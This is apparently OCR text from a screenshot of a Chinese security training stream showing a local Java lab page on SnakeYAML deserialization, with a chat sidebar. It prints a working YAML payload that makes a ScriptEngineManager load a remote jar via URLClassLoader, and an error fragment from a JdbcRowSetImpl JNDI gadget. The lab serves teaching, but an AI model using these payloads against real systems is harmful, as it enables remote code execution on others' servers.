 Java 漏
- Serialized Pa
GitHub - froho
GitHub - 0x72
GitHub - 0x72
您正在共享屏幕
GitHub - Land
GitHub - wyzx
GitHub - whw
GitHub - API-
27:54
127.0.0.1:8000/home#/deserialize/yaml
正在讲话: 小迪安全;
Java 靶场
基础漏洞
其他漏洞
admin
首页
readobject
xmldecoder
SnakeYaml
Java反序列化
readobject
xmldecoder
SnakeYaml
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Java 反序列化漏洞
漏洞描述
SnakeYAML 反序列化
SnakeYAML 在反序列化时可以指定 class 类型和构造方法的参数
结合 JDK 自带的 javax.script.ScriptEngineManager 类，可实现加载远程 jar 包，完成任意代码执行
yaml-payload
漏洞测试
请输入yaml:
!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ['http://127.0.0.1:8000/upload/yaml-payload.jar']]]]
立即提交
重置
测试结果
Cannot create property=autoCommit for JavaBean=com.sun.rowset.JdbcRowSetImpl@723acd71
in 'string', line 1, column 1:
!!com.sun.rowset.JdbcRowSetImpl ...
^
in 'string', line 1, column 97:
... 6.117:1099/srkf3g', autoCommit: true}
^
聊天
该改改了
靶场名称叫做什么
Master_寒蝉
javasec
Master_寒蝉
66
发送至:
所有人
发送(S)
英
20:38
2023-07-20